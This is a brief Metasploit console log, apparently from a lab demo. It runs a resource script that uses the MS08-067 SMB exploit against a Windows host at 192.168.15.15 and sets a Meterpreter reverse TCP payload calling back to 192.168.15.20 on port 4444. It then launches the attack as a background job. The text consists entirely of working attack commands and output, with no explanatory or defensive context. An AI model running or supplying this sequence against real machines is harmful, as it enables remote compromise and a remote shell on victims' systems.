 msf > resource /root/Desktop/demoscript.rc
[*] Processing /root/Desktop/demoscript.rc for ERB directives.
resource (/root/Desktop/demoscript.rc)> use exploit/windows/smb/ms08_067_netapi
resource (/root/Desktop/demoscript.rc)> set payload windows/meterpreter/reverse_
tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/Desktop/demoscript.rc)> set RHOST 192.168.15.15
RHOST => 192.168.15.15
resource (/root/Desktop/demoscript.rc)> set LHOST 192.168.15.20
LHOST => 192.168.15.20
resource (/root/Desktop/demoscript.rc)> set LPORT 4444
LPORT => 4444
resource (/root/Desktop/demoscript.rc)> exploit -j
[*] Exploit running as background job.